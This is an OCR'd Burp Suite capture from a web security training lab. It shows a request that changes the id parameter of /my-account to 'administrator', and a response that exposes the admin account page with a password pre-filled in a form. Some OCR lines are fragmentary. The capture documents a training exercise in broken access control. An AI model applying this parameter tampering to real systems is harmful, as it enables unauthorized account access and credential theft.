 Request
Pretty Raw Hex \n
1 GET /my-account ?id=administrator HTTP/2
2 Host : 0a4b005a04a0047781c117d3006d0026.web-security-academy.net
3 Cookie : session =C6IPmfskTGWuzHPOVYdxJyDPrz2zXRNe
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "Chromium";v="125", "Not.A/Brand";v="24"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0a4b005a04a0047781c117d3006d0026.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate, br
17 Accept-Language : en-US,en;q=0.9
18 Priority : u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
51 <header class="notification-header ">
52 </header >
53 <h1>
My Account
</h1>
54 <div id=account-content >
55 <p>
Your username is: administrator
</p>
56 <form class="login-form " name="change-email-form " action ="
/my-account/change-email " method ="POST">
57 <label >
Email
</label >
58 <input required type="email " name="email " value ="">
59 <input required type="hidden " name="csrf " value ="
60
Update email
</button >
61 </form>
62 <form class="login-form " action ="/my-account/change-password " method ="POST"
63 > <br/>
64 <label >
Password
</label >
65 <input required type="hidden " name="csrf " value ="
66 =password value='cuagnrug50ih3spkr7dm '
67 button class='button ' type='submit '>
Update password
</button >
68 </form>
69 </div>
70 </div>
71 </section >
72 <div class="footer-wrapper ">
73 </div>
74 </div>
75 </body>
76 </html>
admi
1 match